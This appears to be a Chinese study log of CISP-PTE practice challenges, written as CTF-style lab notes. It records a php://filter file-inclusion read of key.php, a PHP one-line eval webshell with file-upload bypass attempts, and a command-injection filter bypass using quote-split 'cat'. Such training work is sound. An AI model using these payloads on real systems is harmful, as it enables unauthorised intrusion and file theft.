CISP-PTE 学习记录



题目链接1

http://49.232.193.10:2083/start/index.php?page=hello.html



write up:

http://49.232.193.10:2083/start/index.php?page=php://filter/read=convert.base64-encode/resource=…/key.php

知识点:

php伪协议,php伪协议是可以读取到www目录外的。



而普通的…/…/…/ 最根部只能到

题目链接2(未解决,感觉环境有问题)







http://139.159.234.31:82/vulnerabilities/fu1.php

测试过程:

准备好一句话木马

<?php

@eval($_POST['ma']);

echo "666666";//做个标识

?>

修改content-type,失败

失败

%00阶段,失败

还未尝试的思路 图片马 php3 php5等



题目链接3

http://124.223.199.150:84/

测试过程:







发现检测了 ls、cat等命令,并且题目说明是linux系统,故无需进行大小写绕过尝试

参考下面的文章,单引号、双引号都是连接符,只要注意闭合就行

https://blog.csdn.net/weixin_31106267/article/details/116590213

write up:

;c’a’t …/key.php

题目链接4





http://139.159.234.31:85/

write up:

点击日志下载

在一堆垃圾数据里面找到有效的

